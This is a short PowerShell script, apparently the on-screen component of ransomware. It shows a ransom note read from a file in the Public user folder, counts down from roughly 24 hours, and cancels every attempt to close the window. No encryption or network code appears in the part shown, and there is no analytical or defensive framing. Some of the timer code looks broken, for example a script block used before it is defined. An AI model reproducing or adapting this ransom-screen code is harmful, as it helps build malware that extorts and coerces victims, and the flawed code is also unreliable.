 $textboxttext = $Window.FindName("tbRansomNote")
$textboxttext.text = Get-Content 'C:\Users\Public\ransom_note.txt'
$countdown = $Window.FindName("tbTime")
$Window.Add_SourceInitialized({
    $script:seconds =([timespan]0).Add('23:59')
    $script:timer = new-object System.Windows.Threading.DispatcherTimer
    $timer.Interval = [TimeSpan]'0:0:1.0'
    $timer.Add_Tick.Invoke($UpDateBlock)
    $timer.Start()
    if ($timer.IsEnabled -eq $false) { write-warning "Timer didn't start"}
})

$UpDateBlock = ({
    $script:seconds= $script:seconds.Subtract('0:0:1')
    $countdown.Text=$seconds.ToString('hh\:mm\:ss')
    if($seconds -eq 0) {  [Environment]::Exit(1)  }
})
$Window.Add_Closing({$_.Cancel = $true})
$Window.ShowDialog()